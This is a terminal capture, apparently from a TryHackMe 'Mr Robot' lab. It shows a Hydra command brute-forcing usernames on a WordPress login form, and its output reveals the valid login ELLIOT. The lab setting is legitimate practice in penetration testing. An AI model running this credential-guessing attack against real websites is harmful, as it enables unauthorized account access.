 ┌──(david㉿kali)-[~/Security/tryhackme/mr_robot]
└─$ hydra -L wordlist.txt -p admin -f -v 10.10.84.69 -s 80 http-post-form "/wp-login.php:log=^USER^&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.84.69%2Fwp-admin%2F&testcookie=1:Invalid username."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-18 18:32:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://10.10.84.69:80/wp-login.php:log=^USER^&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.84.69%2Fwp-admin%2F&testcookie=1:Invalid username.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 530.00 tries/min, 530 tries in 00:01h, 10922 to do in 00:21h, 16 active
[STATUS] 517.67 tries/min, 1553 tries in 00:03h, 9899 to do in 00:20h, 16 active
[STATUS] 500.71 tries/min, 3505 tries in 00:07h, 7947 to do in 00:16h, 16 active
[80][http-post-form] host: 10.10.84.69   login: ELLIOT   password: admin
[STATUS] attack finished for 10.10.84.69 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-18 18:40:22